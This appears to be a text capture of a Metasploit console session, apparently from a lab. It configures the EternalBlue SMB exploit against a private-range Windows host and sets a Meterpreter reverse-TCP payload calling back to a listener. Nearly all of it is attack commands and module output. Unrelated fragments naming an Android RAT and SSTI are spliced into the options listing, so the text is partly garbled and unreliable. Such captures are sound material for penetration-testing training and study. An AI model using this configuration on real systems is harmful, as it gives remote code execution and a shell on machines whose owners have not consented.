 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.126.132
RHOST => 192.168.126.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.126.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.126.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
practical AhMyth- SSTI
Android-RAT
Id Name
-- ----
0 Automatic Target